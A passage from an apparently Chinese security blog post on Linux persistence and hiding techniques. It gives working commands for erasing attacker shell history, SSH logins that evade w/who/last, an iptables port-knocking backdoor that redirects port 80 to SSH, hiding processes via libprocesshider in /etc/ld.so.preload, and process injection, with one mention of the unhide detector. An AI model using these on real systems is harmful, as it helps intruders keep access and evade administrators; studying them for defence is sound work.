注：[space] 表示空格。并且由于空格的缘故，该命令本身也不会被记录。</code></pre><p>上面的命令会临时禁用历史功能，这意味着在这命令之后你执行的所有操作都不会记录到历史中，然而这个命令之前的所有东西都会原样记录在历史列表中。</p><p>要重新开启历史功能，执行下面的命令，它将恢复原环境，也就是你完成了你的工作，执行下述命令之后，后续你的命令都会出现在历史中了：</p><pre><code class="lang-bash">[space]set -o history</code></pre><h3>从历史记录中删除指定的命令</h3><p>假设历史记录中已经包含了一些你不希望记录的命令。这种情况下我们怎么办？很简单。通过下面的命令来删除：</p><p>根据“keyword”关键字检索历史命令：</p><pre><code class="lang-bash">history | grep &quot;keyword&quot;</code></pre><p>输出历史记录中匹配的命令，每一条前面会有个数字。从历史记录中删除那个指定的项：</p><pre><code class="lang-bash">history -d [num]</code></pre><p>这种技巧是关键记录删除，或者我们可以暴力点，比如前 150 行是用户的正常操作记录，150 行以后是攻击者操作记录。我们可以只保留正常的操作，删除攻击痕迹的历史操作记录，这里，我们只保留前 150 行：</p><pre><code class="lang-bash">sed -i '150,$d' .bash_history</code></pre><blockquote>history 命令可参考该文章：<span class="external-link"><a class="no-external-link" href="https://linux.isisy.com/c/history.html" target="_blank"><i data-feather="external-link"></i>https://linux.isisy.com/c/history.html</a></span></blockquote><h2>隐藏远程SSH登陆记录</h2><p>隐身登录系统，不会被 <code>w</code> 、<code>who</code> 、<code>last</code> 等指令检测到，因为该登录方式<strong>不分配伪终端</strong>！故而也会被称做——<strong>幽灵登录</strong>：</p><pre><code class="lang-bash">ssh -T root@xxx.xxx.xxx.xxx /bin/bash -i</code></pre><p>不记录 ssh 公钥在本地 .ssh 目录中</p><pre><code class="lang-bash">ssh -o UserKnownHostsFile=/dev/null -T user@xxx.xxx.xxx.xxx /bin/bash –i</code></pre><h2>端口复用</h2><p>通过端口复用来达到隐藏端口的目的，在 Linux 下，如何实现端口复用呢？</p><h3>通过 SSLH 在同一端口上共享 SSH 与 HTTPS</h3><p>先安装 SSLH ：</p><pre><code class="lang-bash"># Debian系系统安装命令：
sudo apt-get install sslh
 
# 在 RHEL、CentOS 上，你需要添加 EPEL 存储库，然后安装 SSLH：
sudo yum install epel-release
sudo yum install sslh</code></pre><p>然后编辑配置文件，若有 <code>Run</code> 参数则将 <code>Run=no</code> 修改为 <code>Run=yes</code> 以及修改相关监听设置，如下：</p><pre><code class="lang-bash">kali@kali:~/tmpdir$ sudo vim /etc/default/sslh               

kali@kali:~/tmpdir$ cat /etc/default/sslh
# Default options for sslh initscript
# sourced by /etc/init.d/sslh

# binary to use: forked (sslh) or single-thread (sslh-select) version
# systemd users: don't forget to modify /lib/systemd/system/sslh.service
DAEMON=/usr/sbin/sslh

DAEMON_OPTS=&quot;--user sslh --listen 0.0.0.0:443 --ssh 127.0.0.1:22 --ssl 127.0.0.1:443 --pidfile /var/run/sslh/sslh.pid&quot;

kali@kali:~/tmpdir$ </code></pre><p>上述命令参数说明：</p><ul><li><code>–user sslh</code> ：要求在这个特定的用户身份下运行。</li><li><code>–listen 0.0.0.0:443</code> ：SSLH 监听于所有可用接口的 443 端口。</li><li><code>–ssh 127.0.0.1:22</code>  ：将 SSH 流量路由到本地的 22 端口。</li><li><code>–ssl 127.0.0.1:443</code> ：将 HTTPS/SSL 流量路由到本地的 443 端口。</li></ul><p>然后启动程序，此时即可通过 443 端口连接 ssh 服务，如图所示：</p><p><img src="https://image.isisy.com/images/2023/06/02/202306022223034.png" alt="image-20230602222321947" title="image-20230602222321947" style=""></p><h3>利用 IPTables 进行端口复用</h3><p>使用前先开启系统的转发功能，临时开启命令如下： <code>sysctl -w net.ipv4.ip_forward=1</code> </p><p>相关命令如下，命令按序执行：</p><p>1、先创建一个端口复用链子 <code>LETMEIN</code> ：</p><pre><code class="lang-bash">iptables -t nat -N LETMEIN</code></pre><p>2、创建一个端口复用规则，用于将主机接收的相关端口的流量转发至 22 端口：</p><pre><code class="lang-bash">iptables -t nat  -A LETMEIN -p tcp -j REDIRECT --to-port 22</code></pre><p>3、设置一个开启开关，当接收到一个含有"secretDoorOpen"的 TCP 包，则将来源 IP 添加到 LETMEIN 的列表中：</p><pre><code class="lang-bash">iptables -A INPUT -p tcp -m string --string 'secretDoorOpen' --algo bm -m recent --set --name letmein --rsource -j ACCEPT</code></pre><p>4、设置一个关闭开关，当接收到一个含有"trapDoorClosed"的 TCP 包，则将来源 IP 从 LETMEIN 的列表中移除：</p><pre><code class="lang-bash">iptables -A INPUT -p tcp -m string --string 'trapDoorClosed' --algo bm -m recent --name letmein --remove -j ACCEPT</code></pre><p>5、当发现 SYN 包的来源 IP 处于 LETMEIN 的列表中，将跳转到 LETMEIN 链进行处理，有效时间为 3600 秒：</p><pre><code class="lang-bash">iptables -t nat -A PREROUTING -p tcp --dport 80 --syn -m recent --rcheck --seconds 3600 --name letmein --rsource -j LETMEIN</code></pre><p>利用方式如下：</p><pre><code class="lang-bash"># 开启复用，此处使用 nc 命令演示，也可使用 socat、telnet 等命令
echo 'secretDoorOpen' | nc 192.168.17.121 80
# ssh 使用 80 端口进行登录
ssh -p 80 root@192.168.17.121
# 关闭复用
echo 'trapDoorClosed' | nc 192.168.17.121 80</code></pre><p>演示如图 cmd 窗口：</p><p><img src="https://image.isisy.com/images/2023/06/02/202306022257002.png" alt="image-20230602225715851" style="zoom:80%;"  style=""></p><p>当然，如果上述 TCP 操控不可行，但对应主机可 Ping 的话，那么也可以使用 ICMP 协议操控，将上述的第3、4步修改为如下，其余步骤不变：</p><pre><code class="lang-bash"># 开启开关，如果接收到一个长为 1028 的 ICMP 包，则将来源 IP 添加到加为 letmein 的列表中
iptables -t nat -A PREROUTING -p icmp --icmp-type 8 -m length --length 1028 -m recent --set --name letmein --rsource -j ACCEPT</code></pre><pre><code class="lang-bash"># 关闭开关，如果接收到一个长为 1029 的 ICMP 包，则将来源 IP 从 letmein 列表中去掉
iptables -t nat -A PREROUTING -p icmp --icmp-type 8 -m length --length 1029 -m recent --name letmein --remove -j ACCEPT</code></pre><p>操控如下：</p><pre><code class="lang-bash"># 开启复用，向目标发送一个长度为 1000 的 ICMP 数据包（加上包头28，总长度实际为1028）
ping -c 1 -s 1000 xxx.xxx.xxx.xxx

# 关闭复用，向目标发送一个长度为 1001 的 ICMP 数据包（加上包头 28，总长度实际为 1029）
ping -c 1 -s 1001 xxx.xxx.xxx.xxx</code></pre><h2>进程隐藏</h2><p>隐藏应用进程，使得管理员无法通过相关命令工具查找到你运行的进程，从而达到隐藏目的（工具挺多的，下述仅供参考学习）。</p><h3>使用 libprocesshider</h3><blockquote>Github 项目地址：<span class="external-link"><a class="no-external-link" href="https://github.com/gianlucaborello/libprocesshider" target="_blank"><i data-feather="external-link"></i>https://github.com/gianlucaborello/libprocesshider</a></span></blockquote><p>利用 LD_PRELOAD 来实现系统函数的劫持，实现如下：</p><pre><code class="lang-bash"># 克隆程序到本地
git clone https://github.com/gianlucaborello/libprocesshider

# 编译程序
cd libprocesshider/ &amp;&amp; make

# 移动文件到/usr/local/lib/目录下
cp libprocesshider.so /usr/local/lib/

# 把它加载到全局动态连接局
echo /usr/local/lib/libprocesshider.so &gt;&gt; /etc/ld.so.preload</code></pre><p>测试运行该目录下的 <code>evil_script.py</code> 文件，就会发现 <code>cpu</code> 使用率高，使用 <code>top </code>与 <code>ps</code> 命令都无法找到 <code>evil_script.py</code> ，但是却找不到相关文件。</p><p>经过上述的操作，相关进程隐藏了，那么我们如何在 Linux 中发现隐藏的进程？</p><p>此时推荐一款工具：<code>unhide</code> ，它是一个小巧的网络取证工具，能够发现那些借助 rootkit ，LKM 及其它技术隐藏的进程和 TCP / UDP 端口。这个工具在 Linux，UNIX 类，MS-Windows 等操作系统下都可以工作。</p><blockquote>工具下载地址：<span class="external-link"><a class="no-external-link" href="http://www.unhide-forensics.info/" target="_blank"><i data-feather="external-link"></i>http://www.unhide-forensics.info/</a></span></blockquote><p>RH 系系统安装如下</p><pre><code class="lang-bash"># 安装
sudo yum install unhide
# 使用
unhide [options] test_list</code></pre><p>例如使用（此处系统中无隐藏进程）：<code>unhide proc</code></p><pre><code class="lang-bash">[root@localhost ~]# unhide proc
Unhide 20130526
Copyright © 2013 Yago Jesus &amp; Patrick Gouin
License GPLv3+ : GNU GPL version 3 or later
http://www.unhide-forensics.info

NOTE : This version of unhide is for systems using Linux &gt;= 2.6 

Used options: 
[*]Searching for Hidden processes through /proc stat scanning

[root@localhost ~]# </code></pre><h3>进程注入工具 linux-inject</h3><p>linux-inject 是用于将共享对象注入 Linux 进程的工具。</p><blockquote>Github 项目地址： <span class="external-link"><a class="no-external-link" href="https://github.com/gaffe23/linux-inject" target="_blank"><i data-feather="external-link"></i>https://github.com/gaffe23/linux-inject</a></span></blockquote><pre><code class="lang-bash"># 克隆程序到本地
git clone https://github.com/gaffe23/linux-inject

# 编译
cd linux-inject &amp;&amp; make

# 测试进程
./sample-target

# 进程注入
./inject -n sample-target sample-library.so</code></pre><p>验证进程注入成功，如下图所示：</p><p><img src="https://image.isisy.com/images/2023/06/02/202306022355831.png" alt="image-20230602235530768" style="zoom:67%;"  style=""></p><h2>结语</h2><p>本文主要介绍了 Linux 下的几种隐藏技术，包括隐藏文件、隐藏权限、隐藏历史操作命令、端口复用、进程隐藏等方面的技巧。也是近期的一个知识总结吧。</p></div>

                 
            <!--内容结束分割线-->
            <div class="tt-fenge-end">
            <span>End</span>
            </div>
            <!--/ 内容结束分割线-->
            
            <!--知识共享许可协议-->
            <div class="tt-license">
            <p><span class="tt-license-icon"><i data-feather="award"></i></span>本文标题：Linux权限维持--隐藏篇</p>
            <p><span class="tt-license-icon"><i data-feather="link"></i></span>本文链接：https://www.isisy.com/1480.html</p>
            <p><span class="tt-license-icon"><i data-feather="shield"></i></span>除非另有说明，本作品采用<a rel="license" href="https://creativecommons.org/licenses/by-nc-sa/4.0/" target="_blank">知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议</a>。</p>
            <p><span class="tt-license-icon"><i data-feather="alert-circle"></i></span>声明：转载请注明文章来源。</p>
            </div>
            <!-- / 知识共享许可协议-->


                          <!--文章的页脚部件：打赏和其他信息的输出-->
             <div class="show-foot"><div class="copyright" data-toggle="tooltip" data-html="true" data-original-title="转载请保留本文转载地址，著作权归作者所有"><span>© 允许规范转载</span>
                 </div>
             </div>
                         <!--打赏模块-->
             <div class="support-author">
                 <button id="support_author"  data-toggle="modal" data-target="#myModal" class="box-shadow-wrap-lg btn_post_footer btn btn-pay btn-yellow btn-rounded"><svg fill="none" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="icon" aria-hidden="true"><path d="M10.084 7.606c3.375-1.65 7.65-1.154 10.493 1.487 3.497 3.25 3.497 8.519 0 11.77-3.498 3.25-9.167 3.25-12.665 0-.897-.834-2.488-2.96-2.488-5.085" stroke="currentColor" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.392 14.78s1.532-1.318-.053-2.79c-1.585-1.473-3.17-.404-3.719.403-.549.807.495 2.082.93 2.69.434.61 1.364 2.182-.054 3.202-1.417 1.012-3.002.658-4.153-.708-1.15-1.367-.602-3.365 0-3.924M17.338 11.982l1.159-1.076M9.87 18.922l.937-.871" stroke="currentColor" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path><path d="M.8 1.205s7.15 4.673 8.773 6.182c1.623 1.508 3.231 4.008 1.616 5.509-2.195 2.04-4.054.595-6.737-.75-.884-.447-3.15-1.777-3.15-1.777M10.136.9l1.047 3.188" stroke="currentColor" stroke-width="1.4" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>打赏</span></button> <div id="myModal" class="modal fade bs-example-modal-sm" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel">
                 <div class="modal-dialog modal-sm" role="document">
                     <div class="modal-content box-shadow-wrap-lg">
                         <div class="modal-header box-shadow-bottom-normal">
                             <button type="button" class="close" data-dismiss="modal"><i style="vertical-align: bottom;" data-feather="x-circle"></i></button>
                             <h4 class="modal-title">赞赏作者</h4>
                         </div>
                         <div class="modal-body">
                             <div class="solid-tab tab-container post_tab">
                                <ul class="nav no-padder b-b scroll-hide" role="tablist"> <li class="nav-item active" role="presentation"><a class="nav-link active" style="" data-toggle="tab"  role="tab" data-target="#alipay_author"><i class="iconfont icon-alipay" aria-hidden="true"></i>支付宝</a></li><li class="nav-item " role="presentation"><a class="nav-link " style="" data-toggle="tab"  role="tab" data-target="#wechatpay_author"><i class="iconfont icon-wechatpay" aria-hidden="true"></i>微信</a></li>        </ul>
                                <div class="tab-content no-border"><div role="tabpanel" id="alipay_author" class="tab-pane fade active in">
                            <img noGallery class="pay-img tab-pane" id="alipay_author" role="tabpanel" src="https://www.isisy.com/usr/themes/handsome/assets/img/loading.svg" data-original="https://www.isisy.com/file/alipay.png" />
                            </div><div role="tabpanel" id="wechatpay_author" class="tab-pane fade  ">
                            <img noGallery  class="pay-img tab-pane" id="wechatpay_author" role="tabpanel" src="https://www.isisy.com/usr/themes/handsome/assets/img/loading.svg" data-original="https://www.isisy.com/file/weixin.png" />
                            </div>    </div><!--tab-content-->
                             </div> <!--tab-container--></div> <!--modal-body-->
                         </div><!--modal-content-->
                     </div><!--modal-dialog-->
                 </div><!--modal-->
        <button id="star_post" data-cid="1480" class="box-shadow-wrap-lg btn_post_footer like_button btn btn-pay btn-rounded">
                 <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="shake-little unlike_svg feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg>
                 <div class="circle-rounded"></div>
                 <svg class="liked_svg" style="transform: scale(2.2);" xmlns="http://www.w3.org/2000/svg" viewBox="30 30 60 60" width="60" height="60" preserveAspectRatio="xMidYMid meet">
                    <g clip-path="url(#__lottie_element_1061)">
                        <g style="display: block;" transform="matrix(1,-0.0000012433954452717444,0.0000012433954452717444,1,47.87498474121094,47.057003021240234)" opacity="1">
                            <g class="like_rotate">
                                <g opacity="1" transform="matrix(1,0,0,1,14.376999855041504,11.416000366210938)">
                                    <path stroke-linecap="butt" stroke-linejoin="miter" fill-opacity="0" stroke-miterlimit="10" stroke="rgb(255,255,255)" stroke-opacity="1" stroke-width="2" d=" M-7.936999797821045,9.531000137329102 C-7.936999797821045,9.531000137329102 3.378000020980835,9.531000137329102 3.378000020980835,9.531000137329102 C3.815999984741211,9.531000137329102 4.209000110626221,9.258999824523926 4.360000133514404,8.847000122070312 C4.360000133514404,8.847000122070312 7.501999855041504,0.36000001430511475 7.501999855041504,0.36000001430511475 C8.020000457763672,-1.0360000133514404 6.986000061035156,-2.5199999809265137 5.497000217437744,-2.5199999809265137 C5.497000217437744,-2.5199999809265137 -0.5669999718666077,-2.5199999809265137 -0.5669999718666077,-2.5199999809265137 C-0.6399999856948853,-2.5199999809265137 -0.6859999895095825,-2.5969998836517334 -0.6499999761581421,-2.6600000858306885 C-0.36800000071525574,-3.1679999828338623 0.6269999742507935,-4.922999858856201 0.8870000243186951,-5.764999866485596 C1.309000015258789,-7.13100004196167 0.847000002861023,-8.715999603271484 -1.4539999961853027,-9.519000053405762 C-1.4759999513626099,-9.526000022888184 -1.4989999532699585,-9.527000427246094 -1.5180000066757202,-9.519000053405762 C-1.5299999713897705,-9.513999938964844 -1.5410000085830688,-9.505999565124512 -1.5490000247955322,-9.494000434875488 C-1.7309999465942383,-9.234999656677246 -2.6489999294281006,-7.934000015258789 -3.6419999599456787,-6.52400016784668 C-4.795000076293945,-4.888000011444092 -6.050000190734863,-3.1059999465942383 -6.380000114440918,-2.638000011444092 C-6.434000015258789,-2.562000036239624 -6.519000053405762,-2.5199999809265137 -6.611000061035156,-2.5199999809265137 C-6.611000061035156,-2.5199999809265137 -7.938000202178955,-2.5199999809265137 -7.938000202178955,-2.5199999809265137 C-7.982999801635742,-2.5199999809265137 -8.020000457763672,-2.4839999675750732 -8.020000457763672,-2.437999963760376 C-8.020000457763672,-2.437999963760376 -8.020000457763672,9.447999954223633 -8.020000457763672,9.447999954223633 C-8.020000457763672,9.494000434875488 -7.982999801635742,9.531000137329102 -7.936999797821045,9.531000137329102z"></path>
                                    <path fill="rgb(255,255,255)" fill-opacity="1" d=" M-7.936999797821045,9.531000137329102 C-7.936999797821045,9.531000137329102 3.378000020980835,9.531000137329102 3.378000020980835,9.531000137329102 C3.815999984741211,9.531000137329102 4.209000110626221,9.258999824523926 4.360000133514404,8.847000122070312 C4.360000133514404,8.847000122070312 7.501999855041504,0.36000001430511475 7.501999855041504,0.36000001430511475 C8.020000457763672,-1.0360000133514404 6.986000061035156,-2.5199999809265137 5.497000217437744,-2.5199999809265137 C5.497000217437744,-2.5199999809265137 -0.5669999718666077,-2.5199999809265137 -0.5669999718666077,-2.5199999809265137 C-0.6399999856948853,-2.5199999809265137 -0.6859999895095825,-2.5969998836517334 -0.6499999761581421,-2.6600000858306885 C-0.36800000071525574,-3.1679999828338623 0.6269999742507935,-4.922999858856201 0.8870000243186951,-5.764999866485596 C1.309000015258789,-7.13100004196167 0.847000002861023,-8.715999603271484 -1.4539999961853027,-9.519000053405762 C-1.4759999513626099,-9.526000022888184 -1.4989999532699585,-9.527000427246094 -1.5180000066757202,-9.519000053405762 C-1.5299999713897705,-9.513999938964844 -1.5410000085830688,-9.505999565124512 -1.5490000247955322,-9.494000434875488 C-1.7309999465942383,-9.234999656677246 -2.6489999294281006,-7.934000015258789 -3.6419999599456787,-6.52400016784668 C-4.795000076293945,-4.888000011444092 -6.050000190734863,-3.1059999465942383 -6.380000114440918,-2.638000011444092 C-6.434000015258789,-2.562000036239624 -6.519000053405762,-2.5199999809265137 -6.611000061035156,-2.5199999809265137 C-6.611000061035156,-2.5199999809265137 -7.938000202178955,-2.5199999809265137 -7.938000202178955,-2.5199999809265137 C-7.982999801635742,-2.5199999809265137 -8.020000457763672,-2.4839999675750732 -8.020000457763672,-2.437999963760376 C-8.020000457763672,-2.437999963760376 -8.020000457763672,9.447999954223633 -8.020000457763672,9.447999954223633 C-8.020000457763672,9.494000434875488 -7.982999801635742,9.531000137329102 -7.936999797821045,9.531000137329102z"></path>
                                </g>
                                <g opacity="1" transform="matrix(1,0,0,1,2.694000005722046,14.967000007629395)">
                                    <path fill="rgb(255,255,255)" fill-opacity="1" d=" M0.5019999742507935,7.0269999504089355 C0.5019999742507935,7.0269999504089355 -0.5019999742507935,7.0269999504089355 -0.5019999742507935,7.0269999504089355 C-0.7789999842643738,7.0269999504089355 -1.003999948501587,6.802000045776367 -1.003999948501587,6.525000095367432 C-1.003999948501587,6.525000095367432 -1.003999948501587,-6.525000095367432 -1.003999948501587,-6.525000095367432 C-1.003999948501587,-6.802000045776367 -0.7789999842643738,-7.0269999504089355 -0.5019999742507935,-7.0269999504089355 C-0.5019999742507935,-7.0269999504089355 0.5019999742507935,-7.0269999504089355 0.5019999742507935,-7.0269999504089355 C0.7789999842643738,-7.0269999504089355 1.003999948501587,-6.802000045776367 1.003999948501587,-6.525000095367432 C1.003999948501587,-6.525000095367432 1.003999948501587,6.525000095367432 1.003999948501587,6.525000095367432 C1.003999948501587,6.802000045776367 0.7789999842643738,7.0269999504089355 0.5019999742507935,7.0269999504089355z"></path>
                                </g>
                            </g>
                        </g>
                    </g>
                 </svg>
                 <span>赞&nbsp;<span id="like_label" class="like_label"></span></span>
                 </button><div class="mt20 text-center article__reward-info">
                        <span class="mr10">如果觉得我的文章对你有用，请随意赞赏</span>
                       </div>
                     </div><!--support-author-->             <!--/文章的页脚部件：打赏和其他信息的输出-->
         </div>
        </article>
       </div>
       <!--上一篇&下一篇-->
       <nav class="m-t-lg m-b-lg">
        <ul class="pager">
        <li class="next"> <a class="box-shadow-wrap-normal" href="https://www.isisy.com/1477.html" title="应急响应之-Linux日志分析" data-toggle="tooltip"> 
下一篇 </a></li>   <li class="previous"> <a class="box-shadow-wrap-normal" href="https://www.isisy.com/1488.html" title="记一次奇怪的“绕过”历程" data-toggle="tooltip"> 上一篇 </a></li>
        </ul>
       </nav>
       <!--评论-->
        
            <style>
            textarea#comment{
                background-image: url('https://image.isisy.com/images/2022/03/27/1648388943242.gif');
                background-color: #ffffff;
                transition: all 0.25s ease-in-out 0s;
            }
            textarea#comment:focus {
                background-position-y: 105px;
                transition: all 0.25s ease-in-out 0s;
            }
        </style>
    
    
    <div id="comments">

                    <!--评论列表-->
            <div id="post-comment-list" class="skt-loading"><script type="text/javascript" id='outputCommentJS'>
(function () {
    window.TypechoComment = {
        dom : function (id) {
            return document.getElementById(id);
        },
    
        create : function (tag, attr) {
            var el = document.createElement(tag);
        
            for (var key in attr) {
                el.setAttribute(key, attr[key]);
            }
        
            return el;
        },

        reply : function (cid, coid) {
            var comment = this.dom(cid), parent = comment.parentNode,
                response = this.dom('respond-post-1480'), input = this.dom('comment-parent'),
                form = 'form' == response.tagName ? response : response.getElementsByTagName('form')[0],
                textarea = response.getElementsByTagName('textarea')[0];

            if (null == input) {
                input = this.create('input', {
                    'type' : 'hidden',
                    'name' : 'parent',
                    'id'   : 'comment-parent'
                });

                form.appendChild(input);
            }

            input.setAttribute('value', coid);

            if (null == this.dom('comment-form-place-holder')) {
                var holder = this.create('div', {
                    'id' : 'comment-form-place-holder'
                });

                response.parentNode.insertBefore(holder, response);
            }

            comment.appendChild(response);
            this.dom('cancel-comment-reply-link').style.display = '';

            if (null != textarea && 'text' == textarea.name) {
                textarea.focus();
            }

            return false;
        },

        cancelReply : function () {
            var response = this.dom('respond-post-1480'),
            holder = this.dom('comment-form-place-holder'), input = this.dom('comment-parent');

            if (null != input) {
                input.parentNode.removeChild(input);
            }

            if (null == holder) {
                return true;
            }

            this.dom('cancel-comment-reply-link').style.display = 'none';
            holder.parentNode.insertBefore(response, holder);
            return false;
        }
    };
})();
</script>
<script type="text/javascript">
var registCommentEvent = function() {
    var event = document.addEventListener ? {
        add: 'addEventListener',
        focus: 'focus',
        load: 'DOMContentLoaded'
    } : {
        add: 'attachEvent',
        focus: 'onfocus',
        load: 'onload'
    };
    
    var r = document.getElementById('respond-post-1480');
    if (null != r) {
        var forms = r.getElementsByTagName('form');
        if (forms.length > 0) {
            var f = forms[0], textarea = f.getElementsByTagName('textarea')[0], added = false;
            var submitButton = f.querySelector('button[type="submit"]');
            if (null != textarea && 'text' == textarea.name) {
                var referSet =  function () {
                    if (!added) {
//                        console.log('commentjs');
                        const child = f.querySelector('input[name="_"]');
                        const child2 = f.querySelector('input[name="checkReferer"]');
                        if (child!=null){
                            f.removeChild(child);                        
                        } 
                        if (child2!=null){
                            f.removeChild(child2);                        
                        } 
                        var input = document.createElement('input');
                        input.type = 'hidden';
                        input.name = '_';
                            input.value = (function () {
    var _TIcv = //'Q'
'7'+'599'//'DS'
+//'y'
'y'+//'gZ'
'c53'+'ada'//'f'
+//'nn'
'3'+'dd3'//'zF'
+//'265'
'841'+//'i2'
'i2'+/* 'QM'//'QM' */''+//'C'
'C'+'c4f'//'V7'
+'78d'//'pzg'
+'fb8'//'2Hn'
+//'hsk'
'f4'+//'k'
'0ef'+/* 'fED'//'fED' */''+''///*'uM'*/'uM'
+'6'//'Ku'
, _ywI1 = [[4,5],[17,19],[17,18]];
    
    for (var i = 0; i < _ywI1.length; i ++) {
        _TIcv = _TIcv.substring(0, _ywI1[i][0]) + _TIcv.substring(_ywI1[i][1]);
    }

    return _TIcv;
})();
                    
                        f.appendChild(input);
                        
                        input = document.createElement('input');
                        input.type = 'hidden';
                        input.name = 'checkReferer';
                        input.value = 'false';
                        
                        f.appendChild(input);
                        

                        added = true;
                    }
                };//end of reset
                referSet();
            }
        }
    }
};

$(function(){
    registCommentEvent();
});
</script></div>        
        <!--如果允许评论，会出现评论框和个人信息的填写-->
                                    <div id="respond-post-1480" class="respond comment-respond no-borders">

                    <h4 id="reply-title" class="comment-reply-title m-t-lg m-b-none">发表评论                        <small class="cancel-comment-reply">
                            <a id="cancel-comment-reply-link" href="https://www.isisy.com/1480.html#respond-post-1480" rel="nofollow" style="display:none" onclick="return TypechoComment.cancelReply();">取消回复</a>                        </small>
                        <div class="text-muted m-t-xs" style="font-size: 13px;line-height: 18px;">
                            <i style="vertical-align: -2px;width:14px;height: 14px" data-feather="alert-circle"></i>
                            使用cookie技术保留您的个人信息以便您下次快速评论，继续评论表示您已同意该条款。                        </div>
                    </h4>
                    <form id="comment_form" method="post" action="https://www.isisy.com/1480.html/comment"  class="comment-form" role="form">
                        <input type="hidden" name="receiveMail" id="receiveMail" value="yes" />
                        <div class="comment-form-comment form-group">
                            <label class="padder-v-sm" for="comment">评论                                <span class="required text-danger">*</span></label>
                            <textarea id="comment" class="textarea form-control OwO-textarea" name="text" rows="5" placeholder="说点什么吧……" onkeydown="if(event.ctrlKey&&event.keyCode==13){document.getElementById('submit').click();return false};"></textarea>
                            <div class="OwO padder-v-sm"></div>
                                                        <div class="secret_comment" id="secret_comment" data-toggle="tooltip"
                            data-original-title="开启该功能，您的评论仅作者和评论双方可见">
                                <label class="secret_comment_label control-label">私密评论</label>
                                <div class="secret_comment_check">
                                    <label class="i-switch i-switch-sm bg-info m-b-ss m-r">
                                        <input type="checkbox" id="secret_comment_checkbox">
                                        <i></i>
                                    </label>
                                </div>
                            </div>
                                                    </div>
                        <!--判断是否登录-->
                                                                            <div id="author_info" class="row row-sm">
                                                                <div class="comment-form-author form-group col-sm-6 col-md-4">
                                    <label for="author">名称                                        <span class="required text-danger">*</span></label>
                                    <div>
                                                                                <img class="author-avatar" src="https://gravatar.helingqi.com/wavatar/d41d8cd98f00b204e9800998ecf8427e?s=65&r=G&d=" nogallery/>
                                        <input id="author" class="form-control" name="author" type="text" value="" maxlength="245" placeholder="姓名或昵称">
                                                                                <div class="random_user_name shake-constant">🎲</div>
                                                                            </div>
                                </div>

                                <div class="comment-form-email form-group col-sm-6 col-md-4">
                                    <label for="email">邮箱                                                                                <span class="required text-danger">*</span>
                                                                            </label>
                                    <input type="text" name="mail" id="mail" class="form-control" placeholder="邮箱 (必填,将保密)" value="" />
                                </div>

                                <div class="comment-form-url form-group col-sm-12 col-md-4">
                                    <label for="url">地址                                                                            </label>
                                    <input id="url" class="form-control" name="url" type="url" value="" maxlength="200" placeholder="网站或博客"></div>
                            </div>
                                                        <!--提交按钮-->
                            <div class="form-group">
                                <button type="submit" name="submit" id="submit" class="submit btn-rounded box-shadow-wrap-lg btn-gd-primary padder-lg">
                                    <span>发表评论</span>
                                    <span class="text-active">提交中...</span>
                                </button>
                                <i class="animate-spin fontello fontello-spinner hide" id="spin"></i>
                                <input type="hidden" name="comment_post_ID" id="comment_post_ID">
                                <input type="hidden" name="comment_parent" id="comment_parent">
                            </div>
                    </form>
                </div>
                    
            </div>


      </div>
         <div class="resize-pane">
        <div id="trigger_right_content" class="trigger_content"><div class="trigger_drag_content"></div></div>
        <div id="trigger_right_button" data-placement="left" data-toggle="tooltip" data-original-title="点击展开右侧边栏" class="normal-widget resize-pane-trigger box-shadow-wrap-lg"><i data-feather="sidebar"></i></div>
    </div>     </div>
     <!--文章右侧边栏开始-->
    


         <aside id="rightAside" class="asideBar col w-md bg-white-only bg-auto no-border-xs" role="complementary">
     <div id="sidebar">
               <section id="right_first_section" class="widget widget_tabs clear">
       <div class="nav-tabs-alt no-js-hide new-nav-tab-wrap">
        <ul class="nav nav-tabs nav-justified box-shadow-wrap-normal tablist new-nav-tab" role="tablist">
            <li  data-index="0" class="active" role="presentation"> <a  data-target="#widget-tabs-4-hots" role="tab"
                                                                   aria-controls="widget-tabs-4-hots" aria-expanded="true" data-toggle="tab"><div class="sidebar-icon" data-toggle="tooltip" title="热门文章" data-container="body"><i data-feather="thumbs-up"></i><span class="sr-only">热门文章</span></div> </a></li>
                            <li role="presentation" data-index="1"> <a data-target="#widget-tabs-4-comments" role="tab" aria-controls="widget-tabs-4-comments" aria-expanded="false" data-toggle="tab"><div data-toggle="tooltip" title="最新评论" data-container="body" class="sidebar-icon"><i  data-feather="message-square"></i><span class="sr-only">最新评论</span></div>  </a></li>
                        <li data-index="2" role="presentation"> <a data-target="#widget-tabs-4-random" role="tab" aria-controls="widget-tabs-4-random" aria-expanded="false" data-toggle="tab"> <div data-toggle="tooltip" title="随机文章" data-container="body" class="sidebar-icon"><i data-feather="gift"></i><span class="sr-only">随机文章</span></div>
             </a></li>
            <span class="navs-slider-bar"></span>
        </ul>
       </div>
       <div class="tab-content new-nav-tab-content">
       <!--热门文章-->
        <div id="widget-tabs-4-hots" class="tab-pane  fade in wrapper-md active" role="tabpanel">
<!--         <h5 class="widget-title m-t-none text-md">--><!--</h5>-->
         <ul class="list-group no-bg no-borders pull-in m-b-none">
          <li class="list-group-item">
                <a href="https://www.isisy.com/155.html" class="pull-left thumb-sm m-r"><img src="https://www.isisy.com/usr/themes/handsome/assets/img/sj2/8.jpg" class="img-40px normal-shadow img-square"></a>
                <div class="clear">
                    <h4 class="h5 l-h text-second text-ellipsis"> <a href="https://www.isisy.com/155.html" title="UnblockNeteaseMusic——一键解锁网易云灰色音乐"> UnblockNeteaseMusic——一键解锁网易云灰色音乐 </a></h4>
                    <small class="text-muted post-head-icon text-second"><span class="meta-date"> <i class="fontello fontello-eye" aria-hidden="true"></i> <span class="sr-only">浏览次数:</span> <span class="meta-value">207972</span>
                    </span>
              </small></div></li><li class="list-group-item">
